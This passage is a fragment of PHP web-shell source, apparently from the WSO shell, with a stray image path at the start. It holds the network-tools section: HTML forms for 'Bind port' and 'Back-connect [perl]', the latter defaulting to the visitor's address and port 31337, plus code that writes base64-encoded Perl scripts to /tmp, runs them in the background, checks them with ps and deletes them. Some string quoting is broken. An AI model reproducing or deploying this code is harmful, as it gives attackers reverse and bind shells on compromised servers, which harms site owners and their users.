 Port: <input type='text' name='port' value='31337'> <input type=submit value='>>'>
</form>
<form name='nfp' onSubmit=\"g(null,null,'bcp',this.server.value,this.port.value);return false;\">
<span>Back-connect [perl]</span><br/>
Server: <input type='text' name='server' value='" . $_SERVER['REMOTE_ADDR'] . "'> Port: <input type='text' name='port' value='31337'> <input type=submit value='>>'>
</form><br>";
if (isset($_POST['p1'])) {
function cf($f, $t) {
$w = @fopen($f, "w") or @function_exists('file_put_contents');
if ($w) {
@fwrite($w, base64_decode($t));
@fclose($w);
}
}
if ($_POST['p1'] == 'bpp') {
cf("/tmp/bp.pl", $bind_port_p);
$out = wsoEx("perl /tmp/bp.pl " . $_POST['p2'] . " 1>/dev/null 2>&1 &");
sleep(1);
echo "<pre class=ml1>$out
. wsoEx("ps aux | grep bp.pl") . "</pre>";
unlink("/tmp/bp.pl");
}
if ($_POST['p1'] == 'bcp') {
cf("/tmp/bc.pl", $back_connect_p);
$out = wsoEx("perl /tmp/bc.pl " . $_POST['p2'] . " " . $_POST['p3'] . " 1>/dev/null 2>&1 &");
sleep(1);
echo "<pre class=ml1>$out
. wsoEx("ps aux | grep bc.pl") . "</pre>";
unlink("/tmp/bc.pl");